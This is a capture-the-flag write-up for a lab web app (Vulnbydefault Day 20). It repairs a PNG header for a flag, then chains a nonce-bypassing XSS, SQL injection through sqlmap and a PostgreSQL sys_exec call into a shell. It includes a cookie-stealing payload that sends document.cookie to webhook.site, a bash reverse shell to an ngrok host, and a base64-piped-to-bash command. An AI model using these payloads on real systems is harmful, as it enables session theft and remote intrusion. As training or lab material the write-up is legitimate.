Day 20 Challenge Writeups



Vulnbydefault Day 20 Writeup

On opening site url we have given this interface

Lets register a user
After register user and login we have got this dashboard

we also have another page of contact admin

On /admin we have got this message
Flag 1
On source of /admin page we can get flag.png file path

On loading flag.png we have got this message that its not png file

we can see in hexedit that signature or magic bytes of png file are missing

Go to this site
we can check now that png header is fixed

Now on opening flag.png we have got flag1
Now lets make todo note and check if we can get xss

xss payload is not working lets check response headers

this shows that we have to tell about nonce because csp is configured with those rules
Content-Security-Policy: script-src 'nonce-e9b79e1b830ab39e95a61db53a5356af'
CSP (Content Security Policy) is a security mechanism that helps prevent Cross-Site Scripting (XSS) and other code injection attacks by controlling which resources (scripts, styles, images, etc.) can be loaded by a web page.
CSP with Nonce to Prevent XSS
A nonce (number used once) is a randomly generated, unique token included in a page’s <script> or <style> tags. The CSP policy is configured to allow execution only for scripts with the correct nonce value, blocking unauthorized inline scripts and external script injections.
How It Works
-
The server generates a random nonce value for each response.
-
The nonce is added to allowed script tags, e.g.:
<script nonce="abc123">alert('Safe script');</script> -
The CSP policy in the HTTP header includes this nonce:
Content-Security-Policy: script-src 'nonce-abc123' -
Only scripts with the correct nonce are executed. Any inline script without the proper nonce is blocked.
In our case in every request we can confirm that nonce remain same which means that we can use this nonce in our xss payload and csp would allow it
<script nonce="e9b79e1b830ab39e95a61db53a5356af">alert(1)</script>
we have got our xss payload triggered successfully

Now we would make our xss payload to steal cookies of admin First we would go to webhook.site
Following is the payload we would use to steal cookies
<script nonce="e9b79e1b830ab39e95a61db53a5356af">fetch('<webhook url>/?c='+encodeURIComponent(document.cookie));</script>
<script nonce="e9b79e1b830ab39e95a61db53a5356af">fetch('https://webhook.site/e6c4de27-33b1-4bbb-99de-30bfe490d8ea/?c='+encodeURIComponent(document.cookie));</script>
fetch() is a modern, easy-to-use API for making HTTP requests in JavaScript
encodeURIComponent() is a JavaScript function that encodes a string so it can be safely used in a URL query parameter.
we have got our cookie back after triggering that payload. This is self xss condition.

Now our payload is working we would use url of todo note and send it to contact admin page Admin would visit our note and thats how we would steal admin cookies
we have got another hit from admin in our webhook

now just copy the session cookie here and replace in application page

Now we can access /admin page

Lets check for sqli in notes field

sql injection is working
Lets automate using sqlmap
sqlmap -H 'Cookie: session=.eJwljjEOwzAIAP_iuQOmgHE-E4HBStekmar-vZY63-l0n7LPM6-jbO_zzkfZX1G2MpvUbirWZhKZT9WWkJXSqTJ6arh3GgwdUZ4zHbLrcLBWeUEA5krgHZKwYbNwjBGxen1MCbHJTayqJaLyEgVIhMSMwknLGrmvPP83tXx__C8vzQ.Z-wegg.Pi7sL2jIRUUb6Wkb2Ah1rTe1EP0' -u 'http://127.0.0.1:8001/admin?note_search=Welcome' --batch

sqlmap -u 'http://127.0.0.1:8001/admin?note_search=Welcome' -H 'Cookie: session=.eJwlzjsOwjAMANC7ZGawG3_iXqZyHFsgMbViQtwdJN4J3rsddeZ1b3v588pbOx6r7W2lbZ4UQqUxlHuvYkkRp55Drc_yDJ8ZYpiLQcNWLHabUVCbSSRyVyPYaBKyxQA0G6ymKHMICfeBSwbaJpXgHRwnATCpWftFXlee_w22zxckhy7L.Z-wTsw.HR5Ejz-i764sbFZU9Q-qYHXyoxg' --dbms=PostgreSQL --batch--sql-query "SELECT proname FROM pg_proc WHERE proname LIKE 'sys%'"

sqlmap -u 'http://127.0.0.1:8001/admin?note_search=Welcome' -H 'Cookie: session=.eJwlzjsOwjAMANC7ZGawG3_iXqZyHFsgMbViQtwdJN4J3rsddeZ1b3v588pbOx6r7W2lbZ4UQqUxlHuvYkkRp55Drc_yDJ8ZYpiLQcNWLHabUVCbSSRyVyPYaBKyxQA0G6ymKHMICfeBSwbaJpXgHRwnATCpWftFXlee_w22zxckhy7L.Z-wTsw.HR5Ejz-i764sbFZU9Q-qYHXyoxg' --dbms=PostgreSQL --sql-query "SELECT sys_exec('id')"
Lets use reverse shell payload
bash -c "bash -i >& /dev/tcp/ngrok/port 0>&1"

sqlmap -u 'http://127.0.0.1:8001/admin?note_search=Welcome' -H 'Cookie: session=.eJwlzjsOwjAMANC7ZGawG3_iXqZyHFsgMbViQtwdJN4J3rsddeZ1b3v588pbOx6r7W2lbZ4UQqUxlHuvYkkRp55Drc_yDJ8ZYpiLQcNWLHabUVCbSSRyVyPYaBKyxQA0G6ymKHMICfeBSwbaJpXgHRwnATCpWftFXlee_w22zxckhy7L.Z-wTsw.HR5Ejz-i764sbFZU9Q-qYHXyoxg' --dbms=PostgreSQL --sql-query "SELECT sys_exec('echo <payload base64> | base64 -d|bash')"

Got shell
user.txt
Lets check env
